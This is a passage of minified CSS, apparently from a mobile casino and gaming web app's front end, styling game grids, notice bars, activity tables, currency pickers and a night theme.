.model[data-v-b9a4fd9f]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:var(--van-font-size-sm);border-radius:.4rem .4rem 0 0}.grid-game .grid-list .grid-item .model span[data-v-b9a4fd9f]{margin:.05333rem}.grid-game .grid-list .grid-item section[data-v-b9a4fd9f]{width:4.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);border:1px solid #f5f5f5;border-radius:.4rem;position:relative;overflow:hidden}.grid-game .grid-list .grid-item section .item-img[data-v-b9a4fd9f]{width:4.53333rem;height:2.56rem;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .grid-list .grid-item section .item-img .img[data-v-b9a4fd9f]{width:4.53333rem;height:2.56rem;background-color:var(--theme-img-bg-color);border-radius:.4rem .4rem 0 0;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-repeat:no-repeat;background-size:cover}.grid-game .grid-list .grid-item section .item-img .img img[data-v-b9a4fd9f]{width:100%;height:100%;pointer-events:none}.grid-game .grid-list .grid-item section .item-big-img.item-img[data-v-b9a4fd9f]{width:100%}.grid-game .grid-list .grid-item section span[data-v-b9a4fd9f]{margin:.18667rem}.grid-game .grid-list .grid-item section .demo[data-v-b9a4fd9f]{position:absolute;right:.26667rem;top:1.86667rem;width:.85333rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem}.grid-game .more[data-v-b9a4fd9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .casino-menu-7[data-v-b9a4fd9f]{width:.64rem;height:.64rem}.casino-page{width:100%;min-height:100%;padding-top:2.67333rem;padding-bottom:2.4rem;background:#ffffff}.casino-page .top-menu{width:100%;white-space:nowrap;background:none}.casino-page .top-menu .top-menu-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.33333rem;margin:0 .26667rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.casino-page .top-menu .top-menu-item .icon-box{width:.58667rem;height:.58667rem;margin-bottom:.18667rem}.casino-page .top-menu .top-menu-item .icon-box .svg-icon{width:.56rem;height:.56rem}.casino-page .top-menu .top-menu-item .icon-box .icon{width:.82667rem;height:.56rem}.casino-page .top-menu .top-menu-item p{min-width:100%;color:#000;text-align:center;font-size:var(--van-font-size-sm)}.casino-page .van-tabs__wrap{height:auto!important;position:fixed;background-color:#fff;top:1.12rem;z-index:9;width:100%}.casino-page .van-tabs__nav{height:1.5rem!important;background:none;padding-top:.2rem;padding-bottom:.1rem}.casino-page .van-tabs__nav--card{border:none;margin:0}.casino-page .van-tab{padding:0}.casino-page .van-tabs__nav--card .van-tab{background:none;border:none;width:2.08rem;-webkit-box-flex:1;-webkit-flex:1 0 2.08rem;-ms-flex:1 0 2.08rem;flex:1 0 2.08rem}.casino-page .van-tabs__nav--card .van-tab.van-tab--active{background:none;border:none}.casino-page .van-tab--active .top-menu-item .svg-icon.icon-select{position:absolute;right:.32rem;top:-.1rem;width:.37333rem;height:.34667rem;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);margin-bottom:0}.casino-page .van-tab--active .top-menu-item p{color:#fff;background-color:var(--theme-color);font-weight:400;height:.42667rem;border-radius:.42667rem;line-height:.42667rem}.casino-page .van-tabs__wrap{background-color:#fff}.casino-page .no_casino{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.53333rem}.casino-page .no_casino .no-data{margin-top:.53333rem}.casino-page .no_casino p{margin-bottom:.4rem}.casino-page .no_casino span{color:var(--theme-color);text-decoration:underline;margin-top:.53333rem}.casino-page.show-download{padding-top:3.84667rem}.casino-page.show-download .van-tabs__wrap{top:2.29333rem}#theme-color-night .casino-page,#theme-color-night .van-tabs__wrap{background:var(--theme-color-card-bg-color)}.sport-notice.van-notice-bar{color:var(--theme-font-color-1);background-color:var(--theme-color-card-bg-color)}.sport-notice.van-notice-bar .left-icon .van-icon{color:var(--theme-color);margin-right:.13333rem}.sport-notice.van-notice-bar .left-icon span{font-size:var(--van-font-size-sm);font-weight:500;color:var(--theme-font-color-1)}.sport-notice.van-notice-bar .right-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sport-notice.van-notice-bar .notice-item{margin-right:2.66667rem;font-size:var(--van-font-size-sm)}.sport-notice.van-notice-bar .one_item.notice-item{display:inline-block;min-width:9.56rem;margin-right:0;text-align:right}.sport-notice.van-notice-bar .notice-swipe{height:.53333rem;line-height:.53333rem}.sport-notice.van-notice-bar .notice-swipe .van-swipe__track--vertical{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-v-f3850d63]:export{themeColor:var(--theme-color)}.activity-padding[data-v-f3850d63]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-f3850d63]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-f3850d63]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-f3850d63]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-f3850d63]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-f3850d63]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-f3850d63]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-f3850d63]{background-color:#fff}#theme-color-night .activity-table[data-v-f3850d63],#theme-color-night .activity-table table[data-v-f3850d63],#theme-color-night .activity-table table td[data-v-f3850d63]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-f3850d63]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-f3850d63]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-f3850d63]{background-color:#333}.amusement-title[data-v-f3850d63]{font-size:.34667rem;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.amusement-title .main[data-v-f3850d63]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.amusement-title .main .text[data-v-f3850d63]{font-size:.4rem}.amusement-title .main .icon[data-v-f3850d63]:before{content:"";display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.08rem;height:.32rem;border-radius:.16rem;background-color:var(--theme-color);margin-right:.16rem}.amusement-title .right[data-v-f3850d63]{font-size:var(--van-font-size-sm);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400}[data-v-9597c2f4]:export{themeColor:var(--theme-color)}.activity-padding[data-v-9597c2f4]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-9597c2f4]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-9597c2f4]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-9597c2f4]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-9597c2f4]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-9597c2f4]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-9597c2f4]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-9597c2f4]{background-color:#fff}#theme-color-night .activity-table[data-v-9597c2f4],#theme-color-night .activity-table table[data-v-9597c2f4],#theme-color-night .activity-table table td[data-v-9597c2f4]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-9597c2f4]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-9597c2f4]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-9597c2f4]{background-color:#333}.grid-game[data-v-9597c2f4]{padding:.21333rem .4rem 0}.grid-game .com[data-v-9597c2f4]{height:.53333rem}.grid-game .scrollX[data-v-9597c2f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;width:9.2rem}.grid-game .scrollX[data-v-9597c2f4]::-webkit-scrollbar{display:none}.grid-game .corner-mark[data-v-9597c2f4]{position:absolute;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:0 .26667rem;height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff}.grid-game .grid-list[data-v-9597c2f4]{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.26667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.02667rem}.grid-game .grid-list .flex-row.grid-item[data-v-9597c2f4]{width:100%}.grid-game .grid-list .flex-row.grid-item section[data-v-9597c2f4]{width:100%}.grid-game .grid-list .flex-row.grid-item section .item-img[data-v-9597c2f4]{width:100%}.grid-game .grid-list .flex-row.grid-item section .item-img .item-logo[data-v-9597c2f4]{width:100%;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-size:cover;background-repeat:no-repeat}.grid-game .grid-list .flex-row.grid-item section .item-img .item-logo img[data-v-9597c2f4]{width:100%;height:100%;pointer-events:none}.grid-game .grid-list .grid-item[data-v-9597c2f4]{width:50%;margin-bottom:.26667rem}.grid-game .grid-list .grid-item[data-v-9597c2f4]:nth-of-type(2n){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.grid-game .grid-list .grid-item .model[data-v-9597c2f4]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:var(--van-font-size-sm);border-radius:.4rem .4rem 0 0}.grid-game .grid-list .grid-item .model span[data-v-9597c2f4]{margin:.05333rem}.grid-game .grid-list .grid-item section[data-v-9597c2f4]{width:4.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);border:1px solid #f5f5f5;border-radius:.4rem;position:relative;overflow:hidden}.grid-game .grid-list .grid-item section .item-img[data-v-9597c2f4]{width:4.53333rem;height:2.56rem;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .grid-list .grid-item section .item-img .img[data-v-9597c2f4]{width:4.53333rem;height:2.56rem;background-color:var(--theme-img-bg-color);border-radius:.4rem .4rem 0 0;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-repeat:no-repeat;background-size:cover}.grid-game .grid-list .grid-item section .item-img .img img[data-v-9597c2f4]{width:100%;height:100%;pointer-events:none}.grid-game .grid-list .grid-item section .item-big-img.item-img[data-v-9597c2f4]{width:100%}.grid-game .grid-list .grid-item section span[data-v-9597c2f4]{margin:.18667rem}.grid-game .grid-list .grid-item section .demo[data-v-9597c2f4]{position:absolute;right:.26667rem;top:1.86667rem;width:.85333rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem}.grid-game .more[data-v-9597c2f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .casino-menu-7[data-v-9597c2f4]{width:.64rem;height:.64rem}.grid-game .prev-btn[data-v-9597c2f4]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:.32rem 0 0 .32rem}.grid-game .next-btn[data-v-9597c2f4]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:0 .32rem .32rem 0;border-left:none}.grid-game .prev-btn .svg-icon[data-v-9597c2f4],.grid-game .next-btn .svg-icon[data-v-9597c2f4]{width:.32rem;height:.32rem}.grid-game .prev-btn.disabled[data-v-9597c2f4],.grid-game .next-btn.disabled[data-v-9597c2f4]{color:#999}#theme-color-night .grid-game .grid-list .grid-item section{border-color:var(--van-border-color);background-color:var(--theme-color-card-bg-color)}#theme-color-night .grid-game .prev-btn,#theme-color-night .grid-game .next-btn{border-color:#282828}[data-v-d12141ef]:export{themeColor:var(--theme-color)}.activity-padding[data-v-d12141ef]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-d12141ef]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-d12141ef]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-d12141ef]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-d12141ef]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-d12141ef]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-d12141ef]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-d12141ef]{background-color:#fff}#theme-color-night .activity-table[data-v-d12141ef],#theme-color-night .activity-table table[data-v-d12141ef],#theme-color-night .activity-table table td[data-v-d12141ef]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-d12141ef]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-d12141ef]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-d12141ef]{background-color:#333}.grid-item-4[data-v-d12141ef]{width:10rem;height:7.1679rem}.grid-item-3[data-v-d12141ef]{width:10rem;height:9.2523rem}.electronic-page{width:100%;min-height:100%;padding-top:1.27333rem;padding-bottom:2.4rem;background-color:#fff}.electronic-page .top-menu{width:100%;white-space:nowrap;background:none;overflow-x:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 .4rem}.electronic-page .top-menu::-webkit-scrollbar{display:none}.electronic-page .top-menu .top-menu-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.30667rem;margin-right:.26667rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.electronic-page .top-menu .top-menu-item .icon-box{margin-bottom:.18667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.electronic-page .top-menu .top-menu-item .icon-box .icon{width:1.30667rem;height:1.30667rem}.electronic-page .top-menu .top-menu-item p{min-width:100%;color:#000;text-align:center;font-size:var(--van-font-size-sm)}.electronic-page .no_casino{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.53333rem}.electronic-page .no_casino .no-data{margin-top:.53333rem}.electronic-page .no_casino p{margin-bottom:.4rem}.electronic-page .no_casino span{color:var(--theme-color);text-decoration:underline;margin-top:.53333rem}.electronic-page .sport-notice{background-color:#f5f5f5;border-radius:.4rem;margin:0 .4rem .42667rem}.electronic-page .van-swipe.electronic-swipe{width:calc(100% - .8rem);height:3.14667rem;margin:0 .4rem .32rem;border-radius:.4rem}.electronic-page .van-swipe.electronic-swipe .van-swipe-item .main-banner{height:3.14667rem;position:relative;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.electronic-page .van-swipe.electronic-swipe .van-swipe-item .banner-content{z-index:2;width:58%}.electronic-page .van-swipe.electronic-swipe .van-swipe-item .banner-content h2{color:var(--theme-color);font-size:.42667rem;padding-left:.53333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.42667rem;max-height:1.54667rem}.electronic-page .van-swipe.electronic-swipe .van-swipe-item .banner-content p{font-size:.37333rem;margin-top:.26667rem;padding-left:.53333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.37333rem;max-height:1.38667rem}.electronic-page .van-swipe.electronic-swipe .van-swipe-item .banner-image{max-width:40%;max-height:100%;height:auto;position:absolute;right:.26667rem}.electronic-page .van-swipe.electronic-swipe .van-swipe__indicator{background-color:#ebedf0;opacity:1}.electronic-page .van-swipe.electronic-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color)}.electronic-page .electronic-banner{width:calc(100% - .8rem);margin:0 .4rem .32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.electronic-page .electronic-banner .card-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.53333rem;margin-bottom:.53333rem}.electronic-page .electronic-banner .card{width:4.53333rem;height:1.33333rem;border-radius:.26667rem;-webkit-box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem;position:relative}.electronic-page .electronic-banner .card img{max-width:40%;max-height:100%;height:auto;position:absolute;right:.13333rem}.electronic-page .electronic-banner .card-text{width:58%;z-index:2}.electronic-page .electronic-banner .card-text h3{font-size:.34667rem;color:var(--theme-color);margin-bottom:.05333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.34667rem;max-height:.69333rem}.electronic-page .electronic-banner .card-text p{font-size:.29333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.29333rem;max-height:.58667rem}.electronic-page.show-download{padding-top:2.44667rem}.electronic-page.show-download .van-tabs__wrap{top:2.29333rem}#theme-color-night .electronic-page,#theme-color-night .van-tabs__wrap{background-color:var(--theme-color-card-bg-color)}#theme-color-night .top-menu .van-tab--active .top-menu-item p{color:var(--theme-font-color-2);background-color:var(--theme-color)}#theme-color-night .top-menu .top-menu-item p{color:var(--theme-font-color-1)}#theme-color-night .no_casino .no-data{background-color:transparent!important}#theme-color-night .electronic-page .sport-notice{background-color:#2c2c2c}#theme-color-night .electronic-page .van-swipe.electronic-swipe .van-swipe__indicator{background-color:#2c2c2c;opacity:.8}#theme-color-night .electronic-page .van-swipe.electronic-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color);opacity:1}[data-v-dd54302f]:export{themeColor:var(--theme-color)}.activity-padding[data-v-dd54302f]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-dd54302f]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-dd54302f]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-dd54302f]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-dd54302f]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-dd54302f]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-dd54302f]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-dd54302f]{background-color:#fff}#theme-color-night .activity-table[data-v-dd54302f],#theme-color-night .activity-table table[data-v-dd54302f],#theme-color-night .activity-table table td[data-v-dd54302f]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-dd54302f]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-dd54302f]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-dd54302f]{background-color:#333}.currency-select[data-v-dd54302f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.16rem}.currency-select .currency-picker[data-v-dd54302f]{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:.85333rem;height:.85333rem;border-radius:.42667rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f9f9f9}.currency-select .currency-picker .icon[data-v-dd54302f]{width:.53333rem;height:.53333rem}.currency-select .currency-picker .currency-picker-toggle[data-v-dd54302f]{position:absolute;bottom:0;width:.21333rem;height:.16rem}.icon[data-v-dd54302f]{width:.53333rem;height:.53333rem}.money-number[data-v-dd54302f],.currency[data-v-dd54302f]{word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-align:justify;display:inline-block;text-align:right;font-size:.29333rem;margin-left:.05333rem;color:#999}.show-name[data-v-dd54302f]{margin-left:.08rem;font-size:.34667rem;font-weight:600}.arrow-icon[data-v-dd54302f]{font-size:.42667rem;color:#fff}.refresh[data-v-dd54302f]{width:.426667rem;height:.426667rem;margin-left:.133333rem}.refresh.rota[data-v-dd54302f]{-webkit-animation:turn 1s linear infinite;animation:turn 1s linear infinite}[data-v-7299008d]:export{themeColor:var(--theme-color)}.activity-padding[data-v-7299008d]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-7299008d]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-7299008d]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-7299008d]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-7299008d]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-7299008d]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-7299008d]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-7299008d]{background-color:#fff}#theme-color-night .activity-table[data-v-7299008d],#theme-color-night .activity-table table[data-v-7299008d],#theme-color-night .activity-table table td[data-v-7299008d]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-7299008d]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-7299008d]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-7299008d]{background-color:#333}.activity-item-divider[data-v-7299008d]{margin:0;margin-left:1.41333rem}.activity-item.redDot[data-v-7299008d]:before{content:" ";position:absolute;top:.10667rem;right:.10667rem;width:.21333rem;height:.21333rem;background-color:red;border-radius:50%}.activity-item[data-v-7299008d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.66667rem 0 .66667rem .53333rem;background-size:auto 88%;background-position:right .4rem top;background-repeat:no-repeat;background-color:var(--theme-color-card-bg-color);border-radius:.26667rem;margin-top:.26667rem;position:relative}.activity-item .icon[data-v-7299008d]{-webkit-flex-basis:.88rem;-ms-flex-preferred-size:.88rem;flex-basis:.88rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.activity-item .icon .com[data-v-7299008d]{width:.64rem}.activity-item section[data-v-7299008d]{width:100%;overflow:hidden;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-top:.08rem}.activity-item section.bottomBorder[data-v-7299008d]:after{position:absolute;bottom:-.58667rem;content:"";display:block;height:.02667rem;width:100%;background-color:#f5f5f5}.activity-item section .title[data-v-7299008d]{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%}.activity-item section .title .text[data-v-7299008d]{margin-bottom:.66667rem}.activity-item section .title .text h4[data-v-7299008d]{width:58%;min-height:.53333rem;line-height:.53333rem;font-size:.42667rem;color:var(--theme-color);margin-bottom:.10667rem}.activity-item section .title .text p[data-v-7299008d]{width:58%;font-size:var(--van-font-size-sm);color:#919191;min-height:.48rem;line-height:1}.activity-item section .title .date[data-v-7299008d]{color:#919191;font-size:.32rem}.activity-item.noWord[data-v-7299008d]{background-color:transparent}[data-v-068f4850]:export{themeColor:var(--theme-color)}.activity-padding[data-v-068f4850]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-068f4850]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-068f4850]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-068f4850]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead 